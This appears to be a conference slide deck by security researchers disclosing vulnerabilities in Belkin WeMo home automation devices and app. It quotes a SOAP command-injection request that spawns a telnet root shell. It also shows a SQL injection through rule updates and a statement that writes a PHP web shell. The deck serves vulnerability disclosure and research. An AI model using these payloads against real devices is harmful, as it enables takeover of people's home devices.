

## **Breaking BHAD: Abusing Belkin Home Automation Devices**

Scott Tenaglia Joe Tanen Invincea Labs

# **About Us**

- Scott "software guy"
	- A security researcher for 15 years
	- Research Director, Invincea Labs
	- Focuses on new and novel offensive and defensive capabilities
- Joe "hardware guy"
	- Embedded systems developer for 10+ years
	- Lead Research Engineer, Invincea Labs
	- Focuses on mobile and embedded systems security
- Invincea Labs has a long history with embedded devices
	- The state of IoT security concerns us



## **Agenda**

- We're going to explore the security of the WeMo platform
- Disclosing 2 zero-day vulnerabilities
	- Remote root access on WeMo devices
	- XSS in the Android WeMo app
- Present a hardware authentication bypass technique
- Present a new technique to leverage SQL injection for arbitrary code execution.



# **What is WeMo?**

• Belkin's "line of modular, Wi-Fi-based products...Designed to address simple automation needs without the hassle or expense of whole home automation"









# **Why WeMo?**

There are 1.5 million WeMo devices in the field, according to Peter Taylor, the VP of products at Belkin, in charge of the WeMo line of connected home devices. - Fortune.com 11-24-2015





# **Why WeMo?**

# Hack turns Belkin baby monitor into iPhone-controlled bugging

#### dev 500,000 Belkin WeMo users could be The "Int</sub> hacked; CERT issues advisory

DAN GOODI IOActive researchers uncovered numerous vulnerabilities

in all Belk Belkin Is on a Mission to Fix but when WeMo's Buggy Smart Home Software Network World

> by Stacey Higginbotham **@gigastacev NOVEMBER 24, 2015, 12:55 PM EDT**



#### **Prior Hacks**

- 2013 Nitesh Dhanjani *Abusing the Internet of Things: Blackouts, Freakouts, and Stakeouts* 
	- Baby monitor hack via credential theft
- 2014 IOActive Advisory
	- Use of Hard-coded Cryptographic Key CVE-2013-6952
	- Download of Code Without Integrity Check CVE-2013-6951
	- Cleartext Transmission of Sensitive Information CVE-2013-6950
	- Unintended Proxy or Intermediary CVE-2013-6949
	- Improper Restriction of XML External Entity Reference ('XXE') CVE-2013-6948



# **Prior Hacks**

• 2015 Bryon Hart - *My SecTor Story: Root Shell on the Belkin WeMo Switch* 

```
POST /upnp/control/basicevent1 HTTP/1.1
 1
 \overline{2}Content-Length: <variable>
     SOAPACTION: "urn:Belkin:service:basicevent:1#SetSmartDevInfo"
 3
 4
     Content-Type: text/xml; charset="utf-8"
 5
     Accept:
 6
 \overline{7}<?xml version="1.0" encoding="utf-8"?>
     <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
 8\blacktriangledowns:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
 9
          <s: Body>
10 \blacktriangledown<u:SetSmartDevInfo xmlns:u="urn:Belkin:service:basicevent:1">
11
                   <SmartDevURL>'telnetd -l /bin/sh'<'SmartDevURL>
12</u:SetSmartDevInfo>
1314
          \lt/s:Body>
15<sub>1</sub></s:Envelope>
                                    Command Injection
```






### **Communication via UPnP**



#### **Breaking the Rules**

- The WeMo app allows the user to create custom rules to control a device based on time of day, day of week, etc.
- The rules are stored in a SQLite database created by the app and then pushed to the device.
- The device updates its in-memory rules with a set of static SQL queries.
- These queries are vulnerable to SQL injection.





# **Updating Rules in Memory**

*LoadRulesInMemory*() { snprintf(query, 256, 'SELECT Type, RuleID FROM RULES WHERE STATE="1"');

table ← *WeMoDBGetTableData(query);*

foreach row in table:

*FetchTargetDeviceId*(row['RuleID']);

*FetchTargetDeviceId*(char \*RuleID) { *snprintf*(query, 256, 'SELECT DeviceID FROM devicecombination WHERE SensorID="%s" AND RuleID="%s" limit 1;', g\_RulesDB, RuleID); *WeMoDBGetTableData*(query);



}

}

# **Benign Rule Update**

#### RULES Table:



SELECT Type, RuleID FROM RULES WHERE STATE="1";



SELECT DeviceID FROM devicecombination WHERE SensorID="g\_RulesDB" AND RuleID="1" limit 1;



# **Malicious Rule Update**

#### RULES Table:



SELECT Type, RuleID FROM RULES WHERE STATE="1";



SELECT DeviceID FROM devicecombination WHERE SensorID="g\_RulesDB" AND RuleID="";--" limit 1;



# **What now?**



ATTACH DATABASE '/var/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ('<?system(\$\_GET['cmd']); ?>');--

- This won't work, because PHP is not on the device  $\odot$
- However, it does give us an idea...



#### **Executable SQLite Files**

- WeMo firmware is based on OpenWRT
- OpenWRT uses BusyBox to implement /bin/sh
- BusyBox uses ash as its default shell (i.e. /bin/sh)
- ash has a simplified parser (compared to other shells)
- The parsing tokens it cares most about are '\n' and '('
- Can we create a SQLite file that will be treated as an ash shell script purely with SQL statements?



#### **Adding and preserving newlines**

